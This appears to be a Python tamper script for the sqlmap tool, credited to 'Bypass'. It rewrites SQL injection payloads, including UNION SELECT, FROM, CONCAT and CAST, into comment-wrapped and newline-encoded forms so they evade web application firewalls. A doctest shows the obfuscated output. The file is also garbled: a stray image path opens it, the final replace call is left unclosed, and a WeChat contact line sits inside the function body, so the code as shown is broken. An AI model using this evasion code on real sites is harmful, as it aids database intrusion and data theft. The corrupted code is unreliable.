 #!/usr/bin/env python

"""
write by Bypass
"""
from lib.core.enums import PRIORITY
from lib.core.settings import UNICODE_ENCODING
__priority__ = PRIORITY.LOW
def dependencies():
    pass
def tamper(payload, **kwargs):
    """
    Replaces keywords
    >>> tamper('UNION SELECT id FROM users')
    'union%0a/*!12345select*/id%0a/*!12345from*/users'
    """
    if payload:
        payload=payload.replace(" ALL SELECT ","%0a/*!12345select*/")
        payload=payload.replace("UNION SELECT","union%0a/*!12345select*/")
        payload=payload.replace(" FROM ","%0a/*!12345from*/")
        payload=payload.replace("CONCAT","CONCAT%23%0a")
        payload=payload.replace("CASE ","CASE%23%0a")
        payload=payload.replace("CAST(","/*!12345CASt(*/")
        payload=payload.replace("DATABASE()","database%0a()
微信号: Bypass--
    return payload